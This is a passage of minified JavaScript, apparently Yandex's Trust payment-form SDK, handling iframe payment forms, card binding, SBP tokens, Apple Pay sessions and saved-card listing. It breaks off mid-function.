e.card="card",e.sbpToken="sbp_token",e}(R||{}),I=function(e){return e.visa="visa",e.mastercard="mastercard",e.maestro="maestro",e.mir="mir",e.unknown="unknown",e}(I||{}),T=function(e){return e.callAction="call_action",e}(T||{}),C=function(e){return e.success="success",e.error="error",e.abort="abort",e.resize="resize",e.discount="discount",e.formReady="form-ready",e.formStatus="form-status",e.formSubmit="form-submit",e.authStart="auth-start",e.authEnd="auth-end",e.authV2Start="auth-v2-start",e.authV2End="auth-v2-end",e.challengeV2Start="challenge-v2-start",e.challengeV2End="challenge-v2-end",e.tdsStatus="3ds-status",e.tdsStarted="3ds-started",e.tdsSuccess="3ds-success",e.tdsFailure="3ds-failure",e.initCheckout="init-checkout",e.formInit="form-init",e.paymentComplete="payment-complete",e.paymentFail="payment-fail",e.paymentTimeout="payment-timeout",e.paymentCancel="payment-cancel",e.paymentPreview="payment-preview",e.paymentLoaded="payment-loaded",e.sbpBankSelected="sbp-bank-selected",e.sbpStart="sbp-start",e.onResize="on_resize",e.callActionResponse="call_action_response",e.escPressed="esc_pressed",e.trustChallengeStart="trust-challenge-start",e.trustChallengeEnd="trust-challenge-end",e.otpChallengeStart="otp-challenge-start",e.otpChallengeEnd="otp-challenge-end",e.otpStatus="otp-status",e.reload="reload",e.external3ds="external-3ds",e.tokenizeComplete="tokenize-complete",e.tokenizeFail="tokenize-fail",e}(C||{}),A=function(e){return e.user="user",e.timeout="timeout",e}(A||{}),O=function(e){return e.start="start_apple_pay",e}(O||{}),B=function(e){return e.success="apple_pay_success",e.failure="apple_pay_failure",e.cancel="apple_pay_cancel",e}(B||{}),x=["ru","com","com.tr","kz","by","uz","kg"];function U(){if(("undefined"==typeof window?"undefined":k(window))<"u"&&window&&window.location&&window.location.hostname){var e=window.location.hostname.match(/(^|.+\.)yandex\.(.+)$/);if(e&&x.includes(e[2]))return e[2]}return"ru"}var M=["az","be","en","et","fi","he","hy","ka","kk","ky","lv","ro","ru","tr","uk","uz"],L="ru",N={by:"be",ua:"uk",com:"en",kz:"kk",uz:"uz","com.tr":"tr"};function j(e){var t="string"==typeof e?e.toLowerCase():"";return M.includes(t)?t:L}function D(e){return N[e]?j(N[e]):L}var F=function(e){return new Promise((function(t){return setTimeout(t,e)}))},z=function(e,t,n){var r="*".repeat(16-t.length-n.length);return"".concat(t).concat(r).concat(n)},Y=function(e){return e.replace(/\s/g,"").replace(/(\d+)\*+(\d+)/,z).replace(/([*\d]{4})/g,"$1 ").trim()},Q=new Set(["esc_pressed"]),H="https://trust.yandex.".concat(U());var q=["YandexTrustPaymentForm","YandexTrustBindingForm","YandexTrustTokenizeForm"],V=function(e){var t=function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(e){return{}}return e}(e);return q.includes(null==t?void 0:t.source)?t:{type:"",source:"",data:{}}},K=function(e){function t(){return c(this,t),s(this,t,arguments)}return m(t,e),t}(_(Error)),G=function(e){function t(){return c(this,t),s(this,t,arguments)}return m(t,e),t}(_(Error)),W=function(e){var t=function(e){return Object.keys(e).reduce((function(t,n){var r=e[n];return null!=r&&t.push("".concat(n,"=").concat(encodeURIComponent(r))),t}),[])}(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.length?"".concat(e,"?").concat(t.join("&")):e},J=function(e){var t=e.method,n=e.url,r=e.body,o=e.params,a=e.contentType,i=void 0===a?"application/x-www-form-urlencoded":a,s=e.headers;return new Promise((function(e,a){var c=new XMLHttpRequest;c.open(t,W(n,o),!0),c.withCredentials=!0,i&&c.setRequestHeader("Content-Type",i),s&&Object.keys(s).forEach((function(e){c.setRequestHeader(e,s[e])})),c.addEventListener("load",(function(){if(4===c.readyState){var t=function(e){return e>=500?{status:"error",description:"500: Server error"}:e<200||e>=300&&e<400?{status:"error",description:"Unsupported status"}:null}(c.status)||function(e){try{var t=JSON.parse(e);return t&&t.status?t:{status:"error",description:"Unknown response"}}catch(e){return{status:"error",description:"Error response decoding"}}}(c.responseText);return"error"===t.status?a(new K(t.description)):e(t)}})),c.addEventListener("error",(function(){a(new K("Invalid response"))})),"POST"===t&&r?c.send(function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")}(r)):c.send()}))},$=function(e){return{endpoint_url:e.validationURL,purchase_token:e.purchaseToken,merchant_id:e.merchantId}},Z=function(e,t){return J({method:"GET",url:"".concat(e,"/web/apple_pay_session"),params:$(t),contentType:null})};var X=function(e){var t=e.apiHost,n=e.purchaseToken,r=e.merchantId,o=e.request,a=e.onSendResponse,s=new ApplePaySession(3,o);s.onvalidatemerchant=function(){var e=i((function(e){var o;return P(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,Z(t,{validationURL:e.validationURL,purchaseToken:n,merchantId:r})];case 1:return o=i.sent(),s.completeMerchantValidation(o),[3,3];case 2:return i.sent(),a({source:E,type:"apple_pay_failure"}),s.abort(),[3,3];case 3:return[2]}}))}));return function(t){return e.apply(this,arguments)}}(),s.onpaymentauthorized=function(e){a(function(e,t){return{source:E,type:"apple_pay_success",data:{apple_token:JSON.stringify(e.token.paymentData),apple_pay_merchant_id:t}}}(e.payment,r)),s.completePayment({status:ApplePaySession.STATUS_SUCCESS})},s.oncancel=function(){a({source:E,type:"apple_pay_cancel"})},s.begin()},ee=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.apiHost,n=void 0===t?H:t,r=e.frameOrigin,o=void 0===r?H:r,a=e.onSendResponse,i=function(e){var t=V(e.data);if(function(e){return"start_apple_pay"===e.type}(t)){var r=t.data,i=r.request,s=r.merchantId,c=r.purchaseToken;X({request:i,merchantId:s,purchaseToken:c,apiHost:n,onSendResponse:a||function(t){var n,r;null===(r=function(e){return Array.from(document.getElementsByTagName("iframe")).find((function(t){return t.contentWindow===e.source}))}(e))||void 0===r||null===(n=r.contentWindow)||void 0===n||n.postMessage(t,o)}})}};return window.addEventListener("message",i),function(){window.removeEventListener("message",i)}},te=function(){var e=i((function(e,t){var n,r;return P(this,(function(o){switch(o.label){case 0:return(n=new URL("/web/create_verification_intent",e)).searchParams.append("service_token",t.serviceToken),[4,fetch(n,{method:"post",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({currency:t.currency,form_params:{integrationProfileId:t.integrationProfileId,mode:t.mode,flow:"apple-pay",apple_pay_preset:t.applePayPreset,query_params:{theme:t.theme,lang:t.lang,layout:t.layout}}}),credentials:"include"})];case 1:if(!(r=o.sent()).ok)throw new K("".concat(r.status," server error"));return[4,r.json()];case 2:return[2,o.sent().form_url]}}))}));return function(t,n){return e.apply(this,arguments)}}(),ne=["payment","otp-credentials"],re=new Set(["payment","fullscreen","microphone","camera","web-share","otp-credentials"]),oe=function(e){if(!re.has(e))throw new Error('Invalid allow value: "'.concat(e,'"'))},ae=["allow-forms","allow-popups","allow-popups-to-escape-sandbox","allow-same-origin","allow-scripts","allow-top-navigation-by-user-activation","allow-top-navigation-to-custom-protocols"],ie=new Set(["allow-downloads","allow-forms","allow-modals","allow-orientation-lock","allow-pointer-lock","allow-popups","allow-popups-to-escape-sandbox","allow-presentation","allow-same-origin","allow-scripts","allow-storage-access-by-user-activation","allow-top-navigation","allow-top-navigation-by-user-activation","allow-top-navigation-to-custom-protocols"]),se=function(e){if(!ie.has(e))throw new Error('Invalid sandbox value: "'.concat(e,'"'))},ce=new Set(["className","title","height","width","scrolling","allow","sandbox"]),ue=function(){function e(){c(this,e),this.listeners={}}return d(e,[{key:"on",value:function(e,t){return this.listeners[e]=this.listeners[e]||[],this.listeners[e].push(t),this}},{key:"off",value:function(e,t){return t?this.listeners[e]=(this.listeners[e]||[]).filter((function(e){return t!==e})):delete this.listeners[e],this}},{key:"emit",value:function(e,t){var n=this;return(this.listeners[e]||[]).forEach((function(e){e.call(n,t)})),this}}]),e}(),le=function(e){return parseInt(e||"",10)||0},de=function(e,t,n){if(!e)return[];var r=e.trim().toLocaleLowerCase(),o=(" "!==n?r.replace(/\s+/g,""):r).replace(new RegExp("(".concat(n,"+)"),"g"),n).split(n).filter(Boolean);return o.forEach(t),o},pe=function(e,t){return Array.from(new Set(e)).join(" "!==t?"".concat(t," "):t)},fe=["https"],me=function(e){var t,n=e.url,r=e.navigationMode,o=window.taxiApp,a=function(){var e=window.navigator.userAgent.toLowerCase();return e.includes("android")?"android":e.includes("iphone")||e.includes("ipad")||e.includes("ipod")?"ios":"desktop"}();try{t=function(e){if(!fe.some((function(t){return e.startsWith(t)})))throw new Error("Forbidden protocol");return e.replace(/[<>'"]/g,"")}(n)}catch(e){return void console.error(e.message)}if(void 0!==o){var i,s=[t];return"ios"===a&&s.push("universal_link"===r),void(i=o).requestOpenUri.apply(i,g(s))}window.location.replace(t)},he=function(e){return e.startsWith("card-x")?e:"card-x".concat(e)},ye=function(e,t){return e.startsWith("".concat(t,"-"))?e:"".concat(t,"-").concat(e)};function ve(){var e="";return function(t){var n=function(e){return"".concat(e.source,":").concat(e.type,":").concat(JSON.stringify(e.data))}(t),r=e===n;return e=n,r}}function be(e,t){var n=[];return function(r){e[n.length](r)&&(n.push(r),n.length===e.length&&(t.apply(void 0,g(n)),n=[]))}}var ge=function(e){return"card"===e.type&&!!e.id};function ke(e){return"type"in e&&"3ds-success"===e.type?{type:"success",source:"3ds-success"}:"type"in e&&"apple_token"===e.type?{type:"success",tokenId:e.tokenId}:!("type"in e)||"click_wallet"!==e.type&&"mbank_account"!==e.type?(ge(e)?t=he(e.id):e.card_id&&(t=he(e.card_id)),{type:"success",cardId:t,payment:e}):{type:"success",tokenId:ye(e.id,e.type)};var t}function we(e){return{type:"error",reason:e}}function _e(e){return{type:"abort",reason:e}}var Se=function(e){var t=function(e){var t=[be([function(e){return"init-checkout"===e.type},function(e){return"payment-loaded"===e.type}],(function(){return e({type:"payment-loaded"})})),be([function(e){return"form-init"===e.type}],(function(){return e({type:"form-init"})})),be([function(e){return"init-checkout"===e.type},function(e){return"payment-complete"===e.type}],(function(t,n){return e(ke(n.data))})),be([function(e){return"init-checkout"===e.type},function(e){return"payment-fail"===e.type}],(function(t,n){return e(we(n.data.status))})),be([function(e){return"error"===e.type}],(function(t){return e(we(t.data.error))})),be([function(e){return"payment-timeout"===e.type}],(function(){return e(_e("timeout"))})),be([function(e){return"payment-cancel"===e.type}],(function(){return e(_e("user"))})),be([function(e){return"on_resize"===e.type}],(function(t){return e(function(e){return{type:"resize",size:{width:e.width,height:e.height}}}(t.data))})),be([function(e){return"payment-preview"===e.type}],(function(t){return e(function(e){return{type:"discount",data:{amount:e.amount,originalAmount:e.original_amount,discounts:e.discounts,promocode:e.promocode}}}(t.data))})),be([function(e){return"call_action_response"===e.type}],(function(t){return e(function(e){return{type:"call_action_response",data:e}}(t.data))})),be([function(e){return"reload"===e.type}],(function(){return e({type:"reload"})})),be([function(e){return"external-3ds"===e.type}],(function(t){return e(function(e){return{type:"external-3ds",data:e}}(t.data))})),be([function(e){return"esc_pressed"===e.type}],(function(){return e({type:"esc_pressed"})}))],n=[be([function(e){return"payment-status"===e.type&&"success"===e.data.value},function(e){return"payment"===e.type&&"binding_error"!==e.data.binding_result}],(function(t,n){return e(ke(n.data))})),be([function(e){return"3ds-status"===e.type&&"3ds-success"===e.data},function(e){return"payment"===e.type&&"binding_error"!==e.data.binding_result}],(function(t,n){return e(ke(n.data))})),be([function(e){return"3DS_SUCCESS"===e.type}],(function(){return e(ke({type:"3ds-success"}))})),be([function(e){return"payment-status"===e.type&&"wait_for_notification"===e.data.value},function(e){return"payment-status"===e.type&&"wait_for_notification"!==e.data.value},function(e){return"payment-check-failure"===e.type}],(function(t,n){return e(we(n.data.value))})),be([function(e){return"payment-update-failure"===e.type}],(function(){return e(we("request_failure"))})),be([function(e){return"3ds-status"===e.type&&"3ds-failure"===e.data}],(function(){return e(we("3ds_failure"))})),be([function(e){return"3DS_FAIL"===e.type}],(function(){return e(we("3ds_failure"))})),be([function(e){return"payment"===e.type&&"binding_error"===e.data.binding_result}],(function(){return e(we("binding_error"))})),be([function(e){return"payment-status"===e.type&&"abort"===e.data.value}],(function(){return e(_e("user"))})),be([function(e){return"tokenize-complete"===e.type}],(function(t){return e(function(e){return{type:"tokenize-complete",descriptors:e.descriptors}}(t.data))})),be([function(e){return"tokenize-fail"===e.type}],(function(){return e({type:"tokenize-fail"})})),be([function(e){return["form-init","init-checkout","form-ready","form-status","form-submit","auth-start","auth-end","auth-v2-start","auth-v2-end","challenge-v2-start","challenge-v2-end","3ds-status","sbp-bank-selected","sbp-start","trust-challenge-start","trust-challenge-end","otp-challenge-start","otp-challenge-end","otp-status"].includes(e.type)}],(function(t){return e({type:t.type,data:t.data})}))],r=[].concat(t,n);return function(e){return r.forEach((function(t){return t(e)}))}}(e),n=ve(),r=function(e){var r=V(e.data);r&&(function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t.type)&&Q.has(e.data.type)}(e)||!n(r))&&t(r)};return window.addEventListener("message",r),function(){window.removeEventListener("message",r)}},Pe=function(e){function t(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=r.apiHost,a=void 0===o?H:o,i=r.canUseApplePay,u=void 0!==i&&i,l=r.onDomMount,d=r.onDomUnmount;return c(this,t),(n=s(this,t)).apiHost=a,n.canUseApplePay=u,n.frameUrl=e,n.frameOrigin=function(e){var t=e.match(/(https?:\/\/.*?)(\/|$)/);return t?t[1]:e}(e),n.onDomMount=l,n.onDomUnmount=d,n.onPaymentMessage=n.onPaymentMessage.bind(n),n}return m(t,e),d(t,[{key:"isConnected",get:function(){return this.frame&&this.frame.isConnected}},{key:"mount",value:function(e,t){var n=this,r="string"==typeof e?document.querySelector(e):e;if(!function(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}(r,HTMLElement))throw new G('Invalid mount target "'.concat(e,'"'));if(this.frame)throw new G("Frame already mounted");this.frame=this.createFrame(t);var o=Se(this.onPaymentMessage),a=this.canUseApplePay?ee({apiHost:this.apiHost,onSendResponse:function(e){n.send(e)}}):void 0;this.unlistenFrame=function(){o(),null==a||a()},r.appendChild(this.frame),this.onDomMount&&this.onDomMount(this.frame)}},{key:"unmount",value:function(){var e;this.unlistenFrame&&this.unlistenFrame(),(null===(e=this.frame)||void 0===e?void 0:e.parentNode)&&(this.frame.parentNode.removeChild(this.frame),this.onDomUnmount&&this.onDomUnmount())}},{key:"send",value:function(e){var t;this.frame&&(null===(t=this.frame.contentWindow)||void 0===t||t.postMessage(e,this.frameOrigin))}},{key:"callAction",value:function(e){var t=this;return new Promise((function(n){var r=Math.random().toString(36).substring(2),o=function(e){var a;(null==e||null===(a=e.data)||void 0===a?void 0:a.actionId)===r&&(t.off("call_action_response",o),n(e.data.actionData))};t.on("call_action_response",o),t.send({source:E,type:"call_action",data:h({actionId:r},e)})}))}},{key:"createAttributes",value:function(e,t){t&&Object.keys(t).forEach((function(n){if(function(e){return ce.has(e)}(n)){var r="className"===n?"class":n;e.setAttribute(r,t[n])}}))}},{key:"createFrame",value:function(e){var t=document.createElement("iframe"),n=function(e){if(!e)return pe(ne,";");var t=de(e,oe,";");return pe(g(t).concat(g(ne)),";")}(null==e?void 0:e.allow),r=function(e){if(!e)return pe(ae," ");var t=de(e,se," ");return pe(g(t).concat(g(ae))," ")}(null==e?void 0:e.sandbox),o=y(h({},e),{allow:n,sandbox:r});return this.createAttributes(t,o),t.src=this.frameUrl,t}},{key:"resizeFrame",value:function(e){var t=le(e.size.width),n=le(e.size.height);this.frame&&t&&(this.frame.width="".concat(t)),this.frame&&n&&(this.frame.height="".concat(n))}},{key:"onPaymentMessage",value:function(e){"resize"===e.type&&this.resizeFrame(e),this.emit(e.type,e),"external-3ds"===e.type&&me({url:e.data.redirectUrl,navigationMode:e.data.navigationMode})}}]),t}(ue),Ee=function(e,t){var n=t.queryParams,r=void 0===n?{}:n;t.cardId&&(r.card_id=t.cardId),t.sbpLinkTarget&&(r.sbp_link_target=t.sbpLinkTarget),t.canUseApplePay&&(r.can_use_apple_pay=String(t.canUseApplePay));var o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=encodeURIComponent,r=Object.keys(t).map((function(e){return"".concat(n(e),"=").concat(n(t[e]))}));if(!r.length)return e;var o=e.includes("?")?"&":"?";return"".concat(e).concat(o).concat(r.join("&"))}(t.url,r),a=new Pe(o,{apiHost:e,canUseApplePay:t.canUseApplePay,onDomMount:t.onDomMount,onDomUnmount:t.onDomUnmount});return Promise.resolve(a)},Re=function(e){return"function"==typeof e},Ie={amex:1,bancomat:14,bancontact:14,cartesBancaires:4,chinaUnionPay:1,dankort:13,discover:1,eftpos:4,electron:4,elo:5,girocard:11,interac:1,jcb:2,mada:5,maestro:4,masterCard:1,mir:11,privateLabel:1,visa:1,vPay:4},Te=new Set(Object.keys(Ie)),Ce=function(e){return Te.has(e)},Ae=function(e){var t=e.request,n=e.onCancel,r=e.onDone,o=e.onValidateMerchant,a=e.onAuthorizePayment;if(!ApplePaySession.canMakePayments())throw new Error("Apple Pay is not available");var s=function(){for(var e=15;e>0;){if(ApplePaySession.supportsVersion(e))return e;e-=1}return e}(),c=function(e,t){var n=(t.supportedNetworks.length>0?t.supportedNetworks:g(Te)).filter(Ce).filter((function(t){return Ie[t]<=e}));return y(h({},t),{supportedNetworks:n})}(s,t),u=new ApplePaySession(s,c);return n&&(u.oncancel=n),u.onvalidatemerchant=function(){var e=i((function(e){var t,r;return P(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,o(e.validationURL)];case 1:return t=a.sent(),u.completeMerchantValidation(t),[3,3];case 2:return r=a.sent(),console.error("[Apple Pay] Error validating merchant",r),u.abort(),n&&n(),[3,3];case 3:return[2]}}))}));return function(t){return e.apply(this,arguments)}}(),u.onpaymentauthorized=function(){var e=i((function(e){var t,o,i;return P(this,(function(s){switch(s.label){case 0:s.trys.push([0,5,,6]),t=ApplePaySession.STATUS_SUCCESS,s.label=1;case 1:return s.trys.push([1,3,,4]),[4,a(e.payment.token)];case 2:return s.sent(),[3,4];case 3:return o=s.sent(),console.error("[Apple Pay] Payment failed",o),t=ApplePaySession.STATUS_FAILURE,[3,4];case 4:return u.completePayment(t),r&&r(),[3,6];case 5:return i=s.sent(),console.error("[Apple Pay] Error authorizing payment",i),u.abort(),n&&n(),[3,6];case 6:return[2]}}))}));return function(t){return e.apply(this,arguments)}}(),u.begin(),u},Oe=function(){function e(t,n,r){c(this,e),this.target=t,this.targetOrigin=n,this.request=r,this.canMakePayments=!1,this.session=null,this.validateMerchantCallback=null,this.authorizePaymentCallback=null,window.ApplePaySession&&(this.canMakePayments=ApplePaySession.canMakePayments()),this.listener=this.listener.bind(this)}return d(e,[{key:"start",value:function(){window.addEventListener("message",this.listener)}},{key:"stop",value:function(){window.removeEventListener("message",this.listener),this.session&&this.session.abort(),this.cleanupSession()}},{key:"cleanupSession",value:function(){this.validateMerchantCallback=null,this.authorizePaymentCallback=null,this.session=null}},{key:"initiateSession",value:function(){var e=this;if(!this.canMakePayments)throw new Error("No Apple Pay support");this.session=Ae({request:this.request,onValidateMerchant:function(t){return Re(e.validateMerchantCallback)&&(e.validateMerchantCallback(null),e.validateMerchantCallback=null),e.target.postMessage({type:"@apple-pay-trust/validate-merchant",payload:{url:t}},e.targetOrigin),new Promise((function(t,n){e.validateMerchantCallback=function(e){e?t(e):n()}}))},onAuthorizePayment:function(t){return Re(e.authorizePaymentCallback)&&(e.authorizePaymentCallback(!1),e.authorizePaymentCallback=null),e.target.postMessage({type:"@apple-pay-trust/authorize-payment",payload:{token:t}},e.targetOrigin),new Promise((function(t,n){e.authorizePaymentCallback=function(e){e?t():n()}}))},onCancel:function(){e.target.postMessage({type:"@apple-pay-trust/cancelled",payload:{}},e.targetOrigin)},onDone:function(){e.cleanupSession()}})}},{key:"listener",value:function(e){if(!e.origin||e.origin===this.targetOrigin){var t=e.data;if(t.type&&t.type.startsWith("@apple-pay-trust"))switch(t.type){case"@apple-pay-trust/check-apple-pay":this.target.postMessage({type:"@apple-pay-trust/check-apple-pay-result",payload:{ok:this.canMakePayments}},this.targetOrigin);break;case"@apple-pay-trust/start":this.initiateSession();break;case"@apple-pay-trust/merchant-session":var n=t.payload.session;Re(this.validateMerchantCallback)&&(this.validateMerchantCallback(n),this.validateMerchantCallback=null);break;case"@apple-pay-trust/finish":var r=t.payload.success;Re(this.authorizePaymentCallback)&&(this.authorizePaymentCallback(r),this.authorizePaymentCallback=null);break;case"@apple-pay-trust/destroy":this.session&&this.session.abort(),this.cleanupSession()}}}}]),e}(),Be="ApplePaySDK",xe=function(){var e=i((function(e,t){var n,r,o,a,i;return P(this,(function(s){switch(s.label){case 0:return[4,Promise.all([te(e,t),window.ApplePaySession||document.getElementById(Be)?Promise.resolve():new Promise((function(e,t){var n=document.createElement("script");n.id=Be,n.crossOrigin="anonymous",n.onload=function(){return e()},n.onerror=function(){return t(new Error("Failed to load Apple Pay SDK"))},n.src="https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js",document.body.appendChild(n)}))])];case 1:return n=b.apply(void 0,[s.sent(),1]),r=n[0],o=new URL(r).origin,a={merchantCapabilities:["supports3DS"],supportedNetworks:[],countryCode:t.countryCode,currencyCode:t.currency,total:{label:t.businessName,amount:t.amount},recurringPaymentRequest:t.recurringPaymentRequest},i=null,[2,Ee(e,{url:r,onDomMount:function(e){if(!e.contentWindow)throw new G("Unable to attach ApplePayProvider to form frame");(i=new Oe(e.contentWindow,o,a)).start()},onDomUnmount:function(){i&&(i.stop(),i=null)}})]}}))}));return function(t,n){return e.apply(this,arguments)}}(),Ue=function(e){var t=e.isMobile?"mobile/form":"desktop/form",n=function(e){var t={};return"default"!==e.mode&&(t.binding_completion_action=e.mode,t.payment_completion_action=e.mode),e.theme&&(t["css-theme"]=e.theme),"default"!==e.modeSuccess&&(t.payment_success_action=e.modeSuccess),e.template&&(t.template=e.template),e.remoteControl&&(t.remote_control=e.remoteControl),e.diehardTemplateTag&&(t.diehard_template_tag=e.diehardTemplateTag),JSON.stringify(t)}(e),r={template_tag:t,developer_payload:n};return e.lang&&(r.lang=e.lang),e.serviceToken&&(r.service_token=e.serviceToken),e.currency&&(r.currency=e.currency),r},Me=function(){var e=i((function(e,t){return P(this,(function(n){switch(n.label){case 0:return[4,J({method:"POST",url:"".concat(e,"/web/create_binding"),body:Ue(t)})];case 1:return[2,n.sent().binding_url]}}))}));return function(t,n){return e.apply(this,arguments)}}(),Le=function(e){var t={mode:"default",modeSuccess:"default",lang:D(U()),isMobile:window.matchMedia?!window.matchMedia("(min-width: ".concat(768,"px)")).matches:window.innerWidth<=768};return e.lang&&(t.lang=j(e.lang)),e.mode&&(t.mode=e.mode),e.theme&&(t.theme=e.theme),e.modeSuccess&&(t.modeSuccess=e.modeSuccess),e.serviceToken&&(t.serviceToken=e.serviceToken),e.template&&(t.template=e.template),e.diehardTemplateTag&&(t.diehardTemplateTag=e.diehardTemplateTag),"boolean"==typeof e.remoteControl&&(t.remoteControl=e.remoteControl),"boolean"==typeof e.isMobile&&(t.isMobile=e.isMobile),e.currency&&(t.currency=e.currency),t},Ne=function(){var e=i((function(e){var t,n,r,o,a=arguments;return P(this,(function(i){switch(i.label){case 0:return n=(t=a.length>1&&void 0!==a[1]?a[1]:{}).queryParams,(r=t.url)?(o=Ee(e,{url:r,queryParams:n}),[3,3]):[3,1];case 1:return[4,Me(e,Le(t))];case 2:r=function(e,t){return x.includes(t)?e.replace(/^(https:\/\/trust(-test)?\.yandex)\.ru\//,"$1.".concat(t,"/")):e}(r=i.sent(),U()),o=Ee(e,{url:r,queryParams:n}),i.label=3;case 3:return[2,o]}}))}));return function(t){return e.apply(this,arguments)}}(),je=function(){var e=i((function(e,t){var n;return P(this,(function(r){switch(r.label){case 0:return[4,fetch("".concat(e,"/web/create_verification_intent?service_token=").concat(t.serviceToken),{method:"post",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({currency:t.currency,form_params:{integrationProfileId:t.integrationProfileId,mode:t.mode,flow:"card",query_params:{theme:t.theme,lang:t.lang,layout:t.layout}}}),credentials:"include"})];case 1:if(!(n=r.sent()).ok)throw new K("".concat(n.status," server error"));return[4,n.json()];case 2:return[2,r.sent().form_url]}}))}));return function(t,n){return e.apply(this,arguments)}}(),De=function(){var e=i((function(e,t){var n;return P(this,(function(r){switch(r.label){case 0:return[4,je(e,t)];case 1:return n=r.sent(),[2,Ee(e,{url:n})]}}))}));return function(t,n){return e.apply(this,arguments)}}(),Fe=function(){var e=i((function(e,t){var n;return P(this,(function(r){switch(r.label){case 0:return n=function(e){return e.purchaseToken?{purchase_token:e.purchaseToken}:{}}(t),[4,J({method:"POST",url:"".concat(e,"/web/bind_sbp_token"),params:n,body:n})];case 1:return[2,r.sent().form_url]}}))}));return function(t,n){return e.apply(this,arguments)}}(),ze=function(){var e=i((function(e,t){var n,r;return P(this,(function(o){switch(o.label){case 0:return n=t.purchaseToken,[4,Fe(e,{purchaseToken:n})];case 1:return r=o.sent(),[2,Ee(e,{url:r})]}}))}));return function(t,n){return e.apply(this,arguments)}}(),Ye=function(){var e=i((function(e,t){var n;return P(this,(function(r){switch(r.label){case 0:return[4,fetch("".concat(e,"/web/create_verification_intent?service_token=").concat(t.serviceToken),{method:"post",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({form_params:{integrationProfileId:t.integrationProfileId,mode:t.mode,flow:t.wallet,query_params:{theme:t.theme,lang:t.lang,layout:t.layout}}}),credentials:"include"})];case 1:if(!(n=r.sent()).ok)throw new K("".concat(n.status," server error"));return[4,n.json()];case 2:return[2,r.sent().form_url]}}))}));return function(t,n){return e.apply(this,arguments)}}(),Qe=function(){var e=i((function(e,t){var n;return P(this,(function(r){switch(r.label){case 0:return[4,Ye(e,t)];case 1:return n=r.sent(),[2,Ee(e,{url:n})]}}))}));return function(t,n){return e.apply(this,arguments)}}(),He=function(){var e=i((function(e,t,n){var r,o;return P(this,(function(a){switch(a.label){case 0:return n&&(r={show_sbp_tokens:"true"}),[4,J({method:"GET",url:"".concat(e,"/web/payment_methods"),headers:t?{"X-Service-Token":t}:void 0,params:r})];case 1:return o=a.sent().payment_methods,[2,Object.keys(o).filter((function(e){return e.startsWith("card")||e.startsWith("sbp")})).map((function(e){return y(h({},o[e]),{method_id:o[e].id,id:e})}))]}}))}));return function(t,n,r){return e.apply(this,arguments)}}(),qe=function(e){var t=e.filter((function(e){return function(e){return e.startsWith("card-")}(e.id)})),n=e.filter((function(e){return function(e){return e.startsWith("sbp-")}(e.id)}));return[].concat(function(e){return e.sort((function(e,t){return t.last_paid_ts-e.last_paid_ts||0})).map((function(e){var t=e.system.toLowerCase(),n=e.partner_info,r={id:e.id,type:"card",number:Y(e.number),system:"unknown"};switch(t){case"visa":r.system="visa";break;case"mastercard":r.system="mastercard";break;case"maestro":r.system="maestro";break;case"mir":r.system="mir"}if(n){var o=n.yabank_card_labels,a=n.is_yabank_card,i=n.is_yabank_card_owner;a&&i&&(!o||0===o.length)&&(o=["YANDEX_BANK_PLUS_CARD"]),r.partnerInfo={isYabankCard:a,isYabankCardOwner:i,yabankCardLabels:o}}return e.card_bank&&(r.issuer=e.card_bank),r}))}(t),n)};function Ve(){return Ve=i((function(e){var t,n,r=arguments;return P(this,(function(o){switch(o.label){case 0:return[4,He(e,(t=r.length>1&&void 0!==r[1]?r[1]:{}).serviceToken,t.loadSbpTokens)];case 1:return n=o.sent(),[2,qe(n)]}}))})),Ve.apply(this,arguments)}var Ke=function(){var e=i((function(e,t){var n,r;return P(this,(function(o){switch(o.label){case 0:return(n=new URL(e)).pathname="/web/create_form_url",n.searchParams.set("service_token",t.serviceToken),[4,fetch(n.toString(),{method:"post",headers:new Headers({"Content-Type":"application/json"}),body:JSON.stringify({anonymously:t.anonymously,integration_profile_id:t.integrationProfileId,flow:t.flow,operation_id:t.operationId,theme:t.theme,lang:t.lang,layout:t.layout,method:t.method}),credentials:"include"})];case 1:if(!(r=o.sent()).ok)throw new K("".concat(r.status," server error"));return[4,r.json()];case 2:return[2,o.sent().form_url]}}))}));return function(t,n){return e.apply(this,arguments)}}(),Ge=function(){var e=i((function(e,t){var n;return P(this,(function(r){switch(r.label){case 0:return[4,Ke(e,y(h({},t),{method:"tokenize",flow:"card"}))];case 1:return n=r.sent(),[2,Ee(e,{url:n})]}}))}));return function(t,n){return e.apply(this,arguments)}}(),We=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(this,e),this.apiHost=H,this.frameOrigin="*",t.apiHost&&(this.apiHost=t.apiHost),t.frameOrigin&&(this.frameOrigin=t.frameOrigin),this.apiHost.endsWith(".".concat(U()))||console.warn("Mismatch parent and API domainSfx")}return d(e,[{key:"loadCards",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(e){return Ve.apply(this,arguments)}(this.apiHost,e)}},{key:"paymentForm",value:function(e){return Ee(this.apiHost,e)}},{key:"bindCard",value:function(){var e,t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=Ne(this.apiHost,n);return(null===(e=n.polling)||void 0===e?void 0:e.enable)?r.then((function(e){return e.on("success",(function(r){(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.attempts,n=void 0===t?10:t,r=e.delay,o=void 0===r?500:r,a=e.timeout,s=void 0===a?5e3:a;return function(e){return new Promise(function(){var t=i((function(t,r){var a,i;return P(this,(function(c){switch(c.label){case 0:a=!1,i=setTimeout((function(){a=!0,r(new Error("TIMEOUT"))}),s),c.label=1;case 1:if(a)return[2];c.label=2;case 2:return 